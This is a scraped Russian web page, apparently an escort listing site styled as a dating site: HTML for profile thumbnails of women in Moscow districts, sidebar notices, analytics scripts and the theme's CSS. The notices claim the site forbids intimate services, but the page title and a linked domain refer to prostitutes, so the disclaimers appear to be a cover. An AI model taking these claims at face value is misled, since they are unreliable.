src="[data-uri]" alt="Милена" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/4-25-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/4-25-150x150.jpg" alt="Милена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/timiryazevskij-rajon/milena-4.html" class="zem_rp_title">Милена</a></li><li data-position="4" data-poid="in-289" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/orexovo-borisovo-yuzhnoe/lyubov-2.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Любовь" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-21-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/2-21-150x150.jpg" alt="Любовь" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/orexovo-borisovo-yuzhnoe/lyubov-2.html" class="zem_rp_title">Любовь</a></li><li data-position="5" data-poid="in-363" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/taganskij-rajon/margarita.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Маргарита" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-32-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/2-32-150x150.jpg" alt="Маргарита" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/taganskij-rajon/margarita.html" class="zem_rp_title">Маргарита</a></li><li data-position="6" data-poid="in-557" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/beskudnikovskij-rajon/taisiya-2-2.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Таисия" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/2-48-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/2-48-150x150.jpg" alt="Таисия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/beskudnikovskij-rajon/taisiya-2-2.html" class="zem_rp_title">Таисия</a></li><li data-position="7" data-poid="in-697" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/vojkovskij-rajon/arina-3.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Арина" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/3-63-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/3-63-150x150.jpg" alt="Арина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/vojkovskij-rajon/arina-3.html" class="zem_rp_title">Арина</a></li><li data-position="8" data-poid="in-281" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/vitaliya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Виталия" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/10-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/10-3-150x150.jpg" alt="Виталия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/vitaliya.html" class="zem_rp_title">Виталия</a></li><li data-position="9" data-poid="in-787" data-post-type="none"><a href="https://mos-pros.ru/rajony-moskvy/perovo/maryana-2.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Марьяна" width="150" height="150" data-src="https://mos-pros.ru/wp-content/uploads/2020/10/8-13-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://mos-pros.ru/wp-content/uploads/2020/10/8-13-150x150.jpg" alt="Марьяна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://mos-pros.ru/rajony-moskvy/perovo/maryana-2.html" class="zem_rp_title">Марьяна</a></li></ul></div></div></div>
</section><section id="block-6" class="widget widget_block">Важно отметить, что наш сайт строго запрещает любые виды непристойных предложений или материалов. Мы создали безопасное место, где люди могут безопасно общаться. Мы бережно следим за каждым профилем и немедленно реагируем на любые нарушения правил.</section><section id="block-4" class="widget widget_block">Мы строго запрещаем публикацию материалов, связанных с интимными встречами или проституцией.</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Выберите город</h2><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://mos-pros.ru/chat-s-devushkami.html">Чат с девушками</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://mos-pros.ru/moskovskaya-oblast.html">Московская область</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://mos-pros.ru/okruga-moskvy.html">Округа Москвы</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://mos-pros.ru/rajony-moskvy.html">Районы Москвы</a></li>
<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://mos-pros.ru/stantsii-metro.html">Станции метро</a></li>
</ul></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69026611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69026611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></section><section id="block-5" class="widget widget_block"></section></aside><!-- #secondary -->
</div><!-- .wrap -->

	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		


	<aside class="widget-area-block" role="complementary">
		<div class="wrap">
			<div class="widget-area footer-widget-area">
									<div id="widget-area-2" class="widget-area">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Мы внимательно следим за профилями и активно боремся с любыми нарушениями. Главное правило - наш сайт создан без интима. Мы поощряем знакомства на дружеской основе, позволяя вам просто пообщаться, встретиться на свидании и выяснить, подходите ли вы друг другу. </div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69026611, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69026611" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></section>					</div><!-- #widget-area-2 -->
				
									<div id="widget-area-3" class="widget-area">
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Наша цель - помочь вам найти настоящие отношения, основанные на взаимном уважении, интересах и ценностях!</div></section>					</div><!-- #widget-area-3 -->
				
									<div id="widget-area-4" class="widget-area">
						<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Присоединяйтесь к <a href="http://prostitutki-moskow.ru">сайту знакомств</a> и начинайте строить новые отношения с интересными людьми Московской области. Мы поможем вам найти тех, кто станет вашей поддержкой, другом или даже близким человеком!</div></section>					</div><!-- #widget-area-3 -->
				
			</div><!-- .footer-widget-area -->
		</div>
	</aside><!-- .widget-area -->

<div class="site-info">
	<div class="wrap">
				&copy;		<a href="https://mos-pros.ru/" title="Путаны Московской области"> Главная </a>
	

	
	</div><!-- .wrap -->
</div><!-- .site-info -->
		
		



		
		
	</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zeko-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=722" id="eio-lazy-load-js"></script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/themes/zeko-lite/assets/js/navigation.js?ver=1.0" id="zeko-lite-navigation-js"></script>
<script type="text/javascript" src="https://mos-pros.ru/wp-content/themes/zeko-lite/assets/js/skip-link-focus-fix.js?ver=1.0" id="zeko-lite-skip-link-focus-fix-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.785 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 14:13:22 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://mos-pros.ru/wp-content/themes/zeko-lite/style.css?ver=6.8.3
body_size: 14038
content:
/*
Theme Name: Zeko Lite
Theme URI: https://www.anarieldesign.com/free-non-profit-wordpress-theme/
Description: Zeko is a wonderfully designed, clean and responsive charity WordPress theme. This theme is dedicated to raising awareness that animals are sentient beings and should be treated as such. This is often not the case and we still witness a huge amount of unneeded cruelty towards our fellow earthlings. They deserve better.
Version: 1.1.1
Author: Anariel Design
Author URI: https://www.anarieldesign.com
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, accessibility-ready, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments
Text Domain: zeko-lite
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Accessibility
# Alignments
# Clearings
# Typography
# Forms
# Buttons
# Formatting
# Lists
# Tables
# Navigation
# Links
# Layout
	## Posts
	## Pages
# Comments
# Widgets
# Infinite scroll
# Media
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #1b1f22;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	border-radius: 0;
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	border: 1px solid #efefef;
	padding: 0.5em;
}

th {
	text-align: left;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	word-wrap: normal !important;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

body {
	display: flex;
	min-height: 100vh;
	flex-direction: column;
}

.site-content,
.site {
	flex: 1;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear::before,
.clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
.nav-links::before,
.nav-links::after,
.comment-author::before,
.comment-author::after,
.widget::before,
.widget::after,
.entry-author::before,
.entry-author::after,
.comment-meta::before,
.comment-meta::after,
.testimonial-about::before,
.testimonial-about::after,
.portfolio-wrapper::before,
.portfolio-wrapper::after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after,
.nav-links::after,
.comment-author::after,
.widget::after,
.entry-author::after,
.comment-meta::after,
.testimonial-about::after,
.portfolio-wrapper::after {
	clear: both;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #1b1f22;
	font-family: "Open Sans", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	line-height: 1.25;
	margin: 0 0 0.75em;
	padding: 0.75em 0 0 0;
	text-transform: uppercase;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	padding-top: 0;
}

h1 {
	font-size: 30px;
	font-size: 1.875rem;
}

h2 {
	font-size: 26px;
	font-size: 1.625rem;
}

h3 {
	font-size: 22px;
	font-size: 1.375rem;
}

h4 {
	font-size: 18px;
	font-size: 1.125rem;
}

h5 {
	font-size: 16px;
	font-size: 1rem;
}

h6 {
	font-size: 14px;
	font-size: 0.875rem;
}

p {
	margin: 0 0 1.5em;
	padding: 0;
}

.emphasis {
	color: #9e0022;
	font-weight: 600;
}

.dropcap {
	display: block;
	float: left;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 75px;
	font-size: 4.6875rem;
	font-weight: 500;
	line-height: 55px;
	color: #9e0022;
	padding-right: 15px;
	margin-right: 15px;
	border-right: 3px solid #9e0022;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	border-left: 4px solid #9e0022;
	margin: 0 2em;
	padding: 0 0 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

blockquote, q {
	quotes: "" "";
}
blockquote::before,
blockquote::after,
q::before,
q::after {
	content: "";
}

:focus {
	outline: none;
}

/* Genericons */

.menu-toggle::before,
.menu-item-has-children > a::after,
.page_item_has_children > a::after,
.bypostauthor::before {
	font-family: Genericons;
	font-size: 1em;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	vertical-align: text-bottom;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: auto;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #efefef;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	border-color: #1b1f22;
}

select {
	border: 1px solid #efefef;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 4px;
	width: 100%;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

.contact-form,
body .wpcf7 {
	background: #fbfbfb;
	padding: 40px;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	border-radius: 0;
	background: #9e0022;
	box-shadow: none;
	color: #fff;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 14px;
	font-size: 0.875rem;
	letter-spacing: 0.05em;
	line-height: 1;
	padding: 1em 1.5em;
	text-shadow: none;
	text-transform: uppercase;
	transition: background 0.2s;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #1b1f22;
	cursor: pointer;
}

input[type="submit"]:focus {
	border: 2px solid #9e0022;
}

/*--------------------------------------------------------------
# Formattings
--------------------------------------------------------------*/
hr {
	background-color: #efefef;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
ul,
ol {
	margin: 0 0 1.5em 3em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

/*--------------------------------------------------------------
# Tables
--------------------------------------------------------------*/
table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

.comment-navigation,
.posts-navigation,
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a,
a:visited {
	color: #9e0022;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #1b1f22;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

.post-edit-link {
	color: #333;
}

/* Hover effects */

.entry-content a,
.entry-content a:visited,
.entry-summary a,
.entry-summary a:visited,
.edit-link a,
.edit-link a:visited,
.widget a,
.widget a:visited,
.entry-meta a,
.entry-meta a:visited,
.entry-footer a,
.entry-footer a:visited,
.site-footer a,
.site-footer a:visited,
.entry-title a,
.entry-title a:visited,
.post-navigation a,
.post-navigation a:visited,
.posts-navigation a,
.posts-navigation a:visited,
.comment-navigation a,
.comment-navigation a:visited,
.widget_authors a strong,
.widget_authors a:visited strong,
.project-terms a,
.project-terms a:visited,
.author-bio a,
.author-bio a:visited,
.widget ul li a:hover,
#comments a:hover {
	border-bottom: 2px solid transparent;
	transition: border-bottom-color 0.2s;
}

.entry-content a:focus,
.entry-content a:hover,
.entry-summary a:focus,
.entry-summary a:hover,
.edit-link a:focus,
.edit-link a:hover,
.widget a:focus,
.widget a:hover,
.entry-meta a:focus,
.entry-meta a:hover,
.entry-footer a:focus,
.entry-footer a:hover,
.site-footer a:focus,
.site-footer a:hover,
.entry-title a:focus,
.entry-title a:hover,
.post-navigation a:focus,
.post-navigation a:hover,
.posts-navigation a:focus,
.posts-navigation a:hover,
.comment-navigation a:focus,
.comment-navigation a:hover,
.widget_authors a:focus strong,
.widget_authors a:hover strong,
.project-terms a:focus,
.project-terms a:hover,
.author-bio a:focus,
.author-bio a:hover,
.entry-content a.button:focus, 
.button:focus,
.widget ul li a:focus,
.widget ul li a:hover,
#comments a:focus,
#comments a:hover {
	border-bottom-color: currentColor;
}

.entry-content a.button:focus, 
.button:focus,
.main-navigation li.color a:focus {
	background: #1b1f22;
}

.main-navigation li.color a:focus {
	border-bottom-color: currentColor;
	border: 1px dotted #efefef;
}

.jp-relatedposts-post a:focus,
.jp-relatedposts-post a:hover {
	border-bottom-color: transparent;
}

.gallery-item a {
	border: 0;
}

/*--------------------------------------------------------------
# Featured Image hover
--------------------------------------------------------------*/

.post-thumbnail {
	margin-bottom: 1em;
}

.blog .post-thumbnail,
.single .post-thumbnail,
.search .post-thumbnail,
.archive .post-thumbnail,
.page-template-grid-page .post-thumbnail {
	margin-bottom: 0;
}

.post-thumbnail a img,
.portfolio-featured-image {
	transition: opacity 0.2s;
	transform: translate3d(0,0,0);
}
.post-thumbnail a:hover img,
.post-thumbnail a:focus img,
.portfolio-featured-image:hover {
	opacity: 0.7;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

#page {
	position: relative;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.wrap,
.single-product .site-content {
	margin-left: auto;
	margin-right: auto;
	max-width: 1200px;
	max-width: calc( 1200px - 1em );
	padding-left: 2em;
	padding-right: 2em;
}

.wrap::after {
	clear: both;
	content: "";
	display: block;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

#masthead .wrap {
	position: relative;
}

.site-header {
	background-color: #fff;
}

/* Header top */
.header-top {
	background-color: #fff;
	border-bottom: 1px solid #efefef;
	letter-spacing: 0.05em;
	text-align: center;
	text-transform: uppercase;
}

.header-top .wrap {
	padding: 0;
}

.header-top a,
.header-top a:visited {
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}

.header-top a:hover,
.header-top a:focus {
	color: rgba(0,0,0,0.7);
}


/* Site branding */
.site-branding {
	padding: 20px 0;
	text-align: center;
}

.site-branding .custom-logo {
	max-width: initial;
}

.site-branding a {
	text-decoration: none;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
}

.site-branding a:hover,
.site-branding a:focus {
	opacity: 0.8;
}

.site-title {
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 800;
	letter-spacing: 0.08em;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}

.site-description {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0;
}

.site-title a {
	color: #1b1f22;
}

.site-description,
.site-description a {
	color: #9e0022;
	text-transform: none;
}

.site-logo-link img {
	max-height: 100px;
	width: auto;
}

/*--------------------------------------------------------------
# Main Navigation
--------------------------------------------------------------*/

.header-top .wrap::after {
	display: none;
}

.main-navigation {
	border-top: 1px solid #efefef;
	clear: both;
	display: block;
}

.main-navigation ul {
	background: #fbfbfb;
	display: none;
	font-size: 18px;
	font-size: 1.125rem;
	list-style: none;
	margin: 0;
	padding: 0 1.5em;
	text-align: left;
}

.main-navigation ul.nav-menu {
	margin-bottom: 1em;
	padding: 0 1.5em;
}

.main-navigation ul ul {
	padding: 0 0 0 1.5em;
}

.main-navigation li.color a {
	background: #9e0022;
	color: #fff;
	letter-spacing: 1px;
	line-height: 2;
	padding: 5px 25px;
}

.main-navigation li.color a:hover {
	background: #1b1f22;
}

.main-navigation ul ul a {
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0;
	padding: 0.4em 0;
	position: relative;
	text-transform: none;
}

.main-navigation a {
	color: #1b1f22;
	display: block;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	padding: 0.75em 0;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle {
	background-color: transparent;
	border: 1px solid #efefef;
	box-shadow: none;
	color: #1b1f22;
	display: inline-block;
	font-size: 16px;
	line-height: 1.5;
	margin: 1em 0;
	padding: 0.5em 1.0em;
	text-shadow: none;
}

.main-navigation.toggled ul {
	display: block;
	padding-top: 20px;
	padding-bottom: 20px;
}

.main-navigation.toggled ul ul {
	padding-top: 10px;
	padding-bottom: 10px;
}

.main-navigation.toggled ul ul a {
	border-bottom: 3px solid #fff;
	font-size: 18px;
	font-size: 1.125rem;
}

.menu-toggle:hover {
	background-color: #efefef;
	border: 1px solid #1b1f22;
	box-shadow: none;
}

.menu-toggle:focus {
	background: none;
	border: 1px dotted #1b1f22;
	box-shadow: none;
}

.menu-toggle::before {
	content: "\f419";
	margin-right: 0.5em;
	position: relative;
	top: -5px;
}

.toggled .menu-toggle::before {
	content: "\f406";
}

.fixed-mobile-menu .main-navigation.fixed {
	background: #fff;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9999;
}

.main-navigation.toggled a,
.main-navigation.toggled a {
	border-bottom: 3px solid transparent;
}

.main-navigation.toggled a:hover,
.main-navigation.toggled a:focus {
		border-bottom: 3px solid #9e0022;
}


/*--------------------------------------------------------------
# Front Page
--------------------------------------------------------------*/
/* Front Page Content */
.front-page-content-area.content-area {
	float: none;
	margin: 0;
	width: 100%;
}

.front-page-content-area {
	background-position: center;
	background-size: cover;
	position: relative;
	width: 100%;
}

.hero {
	background: #fff;
}

.overlay-bg {
	cursor: default;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.7;
	background: #1b1f22;
}

.hero > img {
	display: block;
}

.hero-content {
	position: relative;
}

.hero-container-outer {
	font-size: 16px;
	font-size: 1rem;
	position: relative;
	z-index: 100;
}

.hero-container-inner {
	color: #fff;
	padding: 40px 0;
	position: relative;
	z-index: 1000;
}

.front-page-content-area .entry-header {
	margin-bottom: 1.5em;
}


span.special {
	display: inline-block;
	margin-top: 10px;
	letter-spacing: .5em;
}

.hero-container-inner .entry-content {
	margin: 0 auto;
}

.front-page-content-area .with-featured-image .entry-header {
	margin-top: 1.5em;
	padding: 0;
}

.front-page-content-area .entry-title {
	color: #fff;
	font-size: 60.8px;
	font-size: 3.8rem;
	font-weight: 500;
	letter-spacing: 1px;
	margin: 0;
	text-transform: uppercase;
}

.front-page-content-area .button {
	color: #fff;
}

.featured-image-block .overlay-bg {
	opacity: 0.3;
}

.featured-image-block .wrap {
	background: #fff;
	padding: 70px;
	margin: 100px 0;
}

.entry-content a.button,
.button,
.front-page-content-area .button,
.front-page-content-area .entry-content a.button {
	background: #9e0022;
	border-bottom: 2px solid #9e0022;
	color: #fff;
	display: inline-block;
	font-family: "Oswald", "Helvetica Neue", helvetica, arial, sans-serif;
	letter-spacing: 1px;
	line-height: 2;
	padding: 10px 25px;
	text-transform: uppercase;
	transition: background 0.2s, border-bottom-color 0.2s, color 0.2s;
}

body .button:hover,
.button:hover,
.front-page-content-area .button:hover,
.entry-content a.button:hover {
	background: #1b1f22;
	border-bottom: 1px solid #1b1f22;
	color: #fff;
}

